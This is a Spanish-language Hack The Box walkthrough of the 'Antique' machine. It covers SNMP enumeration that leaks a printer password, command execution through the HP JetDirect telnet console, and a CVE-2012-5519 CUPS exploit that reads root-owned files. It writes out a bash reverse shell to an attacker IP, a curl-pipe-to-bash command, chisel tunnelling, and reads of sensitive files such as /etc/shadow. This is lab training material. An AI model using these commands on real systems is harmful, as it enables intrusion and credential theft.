Antique
Máquina Antique de Hackthebox
Skills
- SNMP Enumeration
- Network Printer Abuse
- CUPS Administration Exploitation (CVE-2012-5519)
Certificaciones
- eJPT
Descripción
Antique es una máquina easy linux, enumeramos SNMP y obtenemos una contraseña que posteriormente usamos para conectarnos a una impresora. Desde la impresora nos mandamos una shell a nuestro equipo y usamos un exploit para leer archivos como si fuésemos el usuario root
Reconocimiento
Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas linux suele ser 64, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad
1
2
3
4
5
6
7
8
9
10
# ping 10.129.214.250
PING 10.129.214.250 (10.129.214.250) 56(84) bytes of data.
64 bytes from 10.129.214.250: icmp_seq=1 ttl=63 time=60.9 ms
64 bytes from 10.129.214.250: icmp_seq=2 ttl=63 time=59.2 ms
64 bytes from 10.129.214.250: icmp_seq=3 ttl=63 time=58.1 ms
64 bytes from 10.129.214.250: icmp_seq=4 ttl=63 time=58.8 ms
^C
--- 10.129.214.250 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3003ms
rtt min/avg/max/mdev = 58.131/59.261/60.890/1.014 ms
Nmap TCP
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# sudo nmap -p- --open --min-rate 5000 -sS -Pn -n -v 10.129.214.250 -oG openPorts
[sudo] password for justice-reaper:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-30 00:51 CEST
Initiating SYN Stealth Scan at 00:51
Scanning 10.129.214.250 [65535 ports]
Discovered open port 23/tcp on 10.129.214.250
Completed SYN Stealth Scan at 00:52, 21.41s elapsed (65535 total ports)
Nmap scan report for 10.129.214.250
Host is up (0.067s latency).
Not shown: 52400 closed tcp ports (reset), 13134 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
23/tcp open telnet
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 21.49 seconds
Raw packets sent: 106219 (4.674MB) | Rcvd: 97210 (3.888MB)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
# nmap -sCV -p 23 10.129.214.250 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-30 00:53 CEST
Nmap scan report for 10.129.214.250
Host is up (0.37s latency).
PORT STATE SERVICE VERSION
23/tcp open telnet?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns, tn3270:
| JetDirect
| Password:
| NULL:
|_ JetDirect
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port23-TCP:V=7.94SVN%I=7%D=7/30%Time=66A81D8B%P=x86_64-pc-linux-gnu%r(N
SF:ULL,F,"\nHP\x20JetDirect\n\n")%r(GenericLines,19,"\nHP\x20JetDirect\n\n
SF:Password:\x20")%r(tn3270,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(Get
SF:Request,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(HTTPOptions,19,"\nHP
SF:\x20JetDirect\n\nPassword:\x20")%r(RTSPRequest,19,"\nHP\x20JetDirect\n\
SF:nPassword:\x20")%r(RPCCheck,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(
SF:DNSVersionBindReqTCP,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(DNSStat
SF:usRequestTCP,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(Help,19,"\nHP\x
SF:20JetDirect\n\nPassword:\x20")%r(SSLSessionReq,19,"\nHP\x20JetDirect\n\
SF:nPassword:\x20")%r(TerminalServerCookie,19,"\nHP\x20JetDirect\n\nPasswo
SF:rd:\x20")%r(TLSSessionReq,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(Ke
SF:rberos,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(SMBProgNeg,19,"\nHP\x
SF:20JetDirect\n\nPassword:\x20")%r(X11Probe,19,"\nHP\x20JetDirect\n\nPass
SF:word:\x20")%r(FourOhFourRequest,19,"\nHP\x20JetDirect\n\nPassword:\x20"
SF:)%r(LPDString,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(LDAPSearchReq,
SF:19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(LDAPBindReq,19,"\nHP\x20JetD
SF:irect\n\nPassword:\x20")%r(SIPOptions,19,"\nHP\x20JetDirect\n\nPassword
SF::\x20")%r(LANDesk-RC,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(Termina
SF:lServer,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(NCP,19,"\nHP\x20JetD
SF:irect\n\nPassword:\x20")%r(NotesRPC,19,"\nHP\x20JetDirect\n\nPassword:\
SF:x20")%r(JavaRMI,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(WMSRequest,1
SF:9,"\nHP\x20JetDirect\n\nPassword:\x20")%r(oracle-tns,19,"\nHP\x20JetDir
SF:ect\n\nPassword:\x20")%r(ms-sql-s,19,"\nHP\x20JetDirect\n\nPassword:\x2
SF:0")%r(afp,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(giop,19,"\nHP\x20J
SF:etDirect\n\nPassword:\x20");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 187.72 seconds
Nmap UDP
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo UDP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
# sudo nmap --top-ports 500 -sU --open -T5 -v 10.129.214.250
[sudo] password for justice-reaper:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-30 12:34 CEST
Initiating Ping Scan at 12:34
Scanning 10.129.214.250 [4 ports]
Completed Ping Scan at 12:34, 0.19s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 12:34
Completed Parallel DNS resolution of 1 host. at 12:34, 0.03s elapsed
Initiating UDP Scan at 12:34
Scanning 10.129.214.250 [500 ports]
Warning: 10.129.214.250 giving up on port because retransmission cap hit (2).
Increasing send delay for 10.129.214.250 from 0 to 50 due to 11 out of 19 dropped probes since last increase.
Discovered open port 161/udp on 10.129.214.250
UDP Scan Timing: About 43.73% done; ETC: 12:36 (0:00:40 remaining)
Increasing send delay for 10.129.214.250 from 50 to 100 due to 11 out of 23 dropped probes since last increase.
Increasing send delay for 10.129.214.250 from 100 to 200 due to 11 out of 11 dropped probes since last increase.
Increasing send delay for 10.129.214.250 from 200 to 400 due to 11 out of 12 dropped probes since last increase.
Increasing send delay for 10.129.214.250 from 400 to 800 due to 11 out of 11 dropped probes since last increase.
UDP Scan Timing: About 68.73% done; ETC: 12:36 (0:00:33 remaining)
UDP Scan Timing: About 75.93% done; ETC: 12:37 (0:00:35 remaining)
Completed UDP Scan at 12:39, 269.14s elapsed (500 total ports)
Nmap scan report for 10.129.214.250
Host is up (0.077s latency).
Not shown: 256 closed udp ports (port-unreach), 243 open|filtered udp ports (no-response)
PORT STATE SERVICE
161/udp open snmp
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 269.46 seconds
Raw packets sent: 1219 (59.342KB) | Rcvd: 278 (21.276KB)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
# sudo nmap -sU -sCV -p 161 10.129.214.250
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-30 12:42 CEST
Nmap scan report for 10.129.214.250
Host is up (0.080s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.73 seconds
SNMP Enumeration
Lo primero que vamos a hacer es instalar los mibs
1
2
3
4
# sudo apt-get install snmp-mibs-downloader
# download-mibs
# Finally comment the line saying "mibs :" in /etc/snmp/snmp.conf
sudo nano /etc/snmp/snmp.conf
Ahora vamos a enumerar el servicio SNMP desde la raíz
1
2
3
4
5
6
7
8
9
10
11
12
# snmpbulkwalk -c public -v2c 10.129.214.250 .
SNMPv2-SMI::mib-2 = STRING: "HTB Printer"
SNMPv2-SMI::enterprises.11.2.3.9.1.1.13.0 = BITS: 50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32
33 1 3 9 17 18 19 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58 61 65 74 75 79 82 83 86 90 91 94 95 98 103 106 111 114 115 119 122 123 126 130 131 134 135
SNMPv2-SMI::enterprises.11.2.3.9.1.2.1.0 = No more variables left in this MIB View (It is past the end of the MIB tree)
SNMPv2-SMI::enterprises.11.2.3.9.1.3.1.0 = NULL
SNMPv2-SMI::enterprises.11.2.3.9.1.4.1.0 = NULL
SNMPv2-SMI::enterprises.11.2.3.9.1.5.1.0 = NULL
SNMPv2-SMI::enterprises.11.2.3.9.1.6.1.0 = NULL
SNMPv2-SMI::enterprises.11.2.3.9.1.7.1.0 = NULL
SNMPv2-SMI::enterprises.11.2.3.9.1.8.1.0 = NULL
SNMPv2-SMI::enterprises.11.2.3.9.1.9.1.0 = NULL

Vemos que hay un impresora llamada "HTB Printer" y unos BITS, podemos usar CyberChef https://gchq.github.io/CyberChef/ para ver el mensaje, en este caso es hexadecimal. Al desencriptarlo obtenemos una contraseña
1
P@ssw0rd@123!!123 "#%&'01345789BCIPQTWXaetuy
Telnet Enumeration
Vemos que hay una impresora llamada HP JetDirect, he buscado información acerca de cuales pueden ser las credenciales por defecto y he encontrado esto
Nos conectamos a la impresora
1
2
3
4
5
6
7
8
9
10
11
12
# telnet 10.129.214.250 23
Trying 10.129.214.250...
Connected to 10.129.214.250.
Escape character is '^]'.
HP JetDirect
Admin
Password: P@ssw0rd@123!!123
Please type "?" for HELP
>
Vemos que podemos ejecutar comandos
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
Please type "?" for HELP
> ?
To Change/Configure Parameters Enter:
Parameter-name: value <Carriage Return>
Parameter-name Type of value
ip: IP-address in dotted notation
subnet-mask: address in dotted notation (enter 0 for default)
default-gw: address in dotted notation (enter 0 for default)
syslog-svr: address in dotted notation (enter 0 for default)
idle-timeout: seconds in integers
set-cmnty-name: alpha-numeric string (32 chars max)
host-name: alpha-numeric string (upper case only, 32 chars max)
dhcp-config: 0 to disable, 1 to enable
allow: <ip> [mask] (0 to clear, list to display, 10 max)
addrawport: <TCP port num> (<TCP port num> 3000-9000)
deleterawport: <TCP port num>
listrawport: (No parameter required)
exec: execute system commands (exec id)
exit: quit from telnet session
Me doy cuenta de que puedo ejecutar cualquier comando
1
2
> exec which curl
/usr/bin/curl
Instrusión
Debido a que puedo ejecutar comandos, voy a intentar mandarme una shell a mi equipo, para ello, me creo un archivo shell con este payload
1
bash -i >& /dev/tcp/10.10.16.16/9993 0>&1
Me monto un servidor http con python en el mismo sitio donde está el archivo shell
1
# python -m http.server 80
Me pongo en escucha con netcat por el puerto 9993
1
# nc -nlvp 9993
Ejecuto este comando en la impresora
1
> exec curl http://10.10.16.16/shell | bash
Recibo la shell
1
2
3
4
5
6
7
8
# nc -nlvp 9993
listening on [any] 9993 ...
connect to [10.10.16.16] from (UNKNOWN) [10.129.214.250] 33430
bash: cannot set terminal process group (1153): Inappropriate ioctl for device
bash: no job control in this shell
lp@antique:~$ whoami
whoami
lp
Obtenemos las dimensiones de nuestra pantalla
1
2
# stty size
45 183
Efectuamos el tratamiento a la TTY
1
2
3
4
5
6
7
8
9
10
11
12
13
# python3 -c 'import pty; pty.spawn("/bin/bash")'
[ENTER]
[CTRL + Z]
# stty raw -echo; fg
[ENTER]
# reset xterm
[ENTER]
# export TERM=xterm
[ENTER]
# export SHELL=bash
[ENTER]
# stty rows 45 columns 183
[ENTER]
Privilege Escalation
He visto que la máquina tiene el puerto 631 abierto
1
2
3
4
5
6
7
8
9
10
11
lp@antique:/tmp/privesc$ netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 10.129.214.250:23 10.10.16.16:45104 ESTABLISHED
tcp 8 0 10.129.214.250:23 10.10.16.16:35728 CLOSE_WAIT
tcp 0 2 10.129.214.250:33442 10.10.16.16:9993 ESTABLISHED
tcp 0 0 10.129.214.250:33438 10.10.16.16:9993 CLOSE_WAIT
tcp 0 0 10.129.214.250:23 10.10.14.149:49276 ESTABLISHED
tcp6 0 0 ::1:631 :::* LISTEN
Le he hecho un curl a 127.0.0.1:631, he cogido el output y lo he guardado en un archivo el cual he leído de la siguiente forma para que sea más legibles
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# cat html_text.txt | html2text
!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://
www.w3.org/TR/html4/loose.dtd">
[Unknown
Home Administration Classes Online Help Jobs Printers INPUT
type]

****** CUPS 1.6.1 ******
CUPS is the standards-based, open source printing system developed by Apple Inc. [CUPS]
for OS® X and other UNIX®-like operating systems.
***** CUPS for Users ***** ***** CUPS for Administrators ***** CUPS for Developers
Overview of CUPS ***** *****
Command-Line Printing and Adding Printers and Classes Introduction to CUPS
Options Managing Operation Policies Programming
What's New in CUPS 1.6 Printer Accounting Basics CUPS API
User Forum Server Security Filter and Backend Programming
Using Kerberos Authentication HTTP and IPP APIs
Using Network Printers PPD API
cupsd.conf Reference Raster API
Find Printer Drivers PPD Compiler Driver
Information File Reference
Developer Forum
CUPS and the CUPS logo are trademarks of Apple Inc. CUPS is copyright 2007-2012 Apple
Inc. All rights reserved.
Voy a traerme este puerto a mi máquina haciendo un remote port forwarding con chisel, para ello vamos a https://github.com/jpillora/chisel/releases/tag/v1.9.1 y nos descargamos las versiones de chisel correspondientes, en este caso en la amd64. El primer paso es montar un servidor con http en el mismo directorio donde está chisel
1
# python -m http.sever 80
Nos descargamos chisel en la máquina víctima
1
2
3
4
5
6
7
8
9
10
lp@antique:/tmp/privesc$ wget http://10.10.16.16/chisel
--2024-07-30 11:32:44-- http://10.10.16.16/chisel
Connecting to 10.10.16.16:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[================================================================================================>] 8.25M 5.43MB/s in 1.5s
2024-07-30 11:32:45 (5.43 MB/s) - ‘chisel’ saved [8654848/8654848]
En nuestro equipo ejecutamos este comando
1
# ./chisel server --port 443 --reverse
En la máquina víctima ejecutamos este comando
1
lp@antique:/tmp/privesc$ ./chisel client 10.10.16.16:443 R:631:127.0.0.1:631
Si mediante nuestro navegador accedemos a http://localhost:631/ vemos lo siguiente
He estado buscando exploit para ver si hay vulnerabilidades para CUPS 1.6.1 y he encontrado este exploit https://github.com/p1ckzi/CVE-2012-5519 que te permite leer archivos cuyo propietario sea root. Para transferirnos el exploit a la máquina víctima nos descargamos el exploit y en el mismo directorio donde se encuentra el exploit nos creamos un servidor http con python
1
# python -m http.server 80
Desde la máquina víctima nos descargamos el exploit
1
lp@antique:/tmp/privesc$ wget http://10.10.16.16/cups-root-file-read.sh
En esta máquina no nos vamos a convertir en root, lo único que podemos hacer es capturar la flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
lp@antique:/tmp/privesc$ ./cups-root-file-read.sh
_
___ _ _ _ __ ___ _ __ ___ ___ | |_
/ __| | | | '_ \/ __|_____| '__/ _ \ / _ \| __|____
| (__| |_| | |_) \__ \_____| | | (_) | (_) | ||_____|
\___|\__,_| .__/|___/ |_| \___/ \___/ \__|
/ _(_) | _|_| _ __ ___ __ _ __| | ___| |__
| |_| | |/ _ \_____| '__/ _ \/ _` |/ _` | / __| '_ \
| _| | | __/_____| | | __/ (_| | (_| |_\__ \ | | |
|_| |_|_|\___| |_| \___|\__,_|\__,_(_)___/_| |_|
a bash implementation of CVE-2012-5519 for linux.
[i] performing checks...
[i] checking for cupsctl command...
[+] cupsctl binary found in path.
[i] checking cups version...
[+] using cups 1.6.1. version may be vulnerable.
[i] checking user lp in lpadmin group...
[+] user part of lpadmin group.
[i] checking for curl command...
[+] curl binary found in path.
[+] all checks passed.
[!] warning!: this script will set the group ownership of
[!] viewed files to user 'lp'.
[!] files will be created as root and with group ownership of
[!] user 'lp' if a nonexistant file is submitted.
[!] changes will be made to /etc/cups/cups.conf file as part of the
[!] exploit. it may be wise to backup this file or copy its contents
[!] before running the script any further if this is a production
[!] environment and/or seek permissions beforehand.
[!] the nature of this exploit is messy even if you know what you're looking for.
[i] usage:
input must be an absolute path to an existing file.
eg.
1. /root/.ssh/id_rsa
2. /root/.bash_history
3. /etc/shadow
4. /etc/sudoers ... etc.
[i] ./cups-root-file-read.sh commands:
type 'info' for exploit details.
type 'help' for this dialog text.
type 'quit' to exit the script.
[i] for more information on the limitations
[i] of the script and exploit, please visit:
[i] https://github.com/0zvxr/CVE-2012-5519/blob/main/README.md
[>] /root/root.txt
[+] contents of /root/root.txt:
f83517be6475a477f1d2dbe7142aee30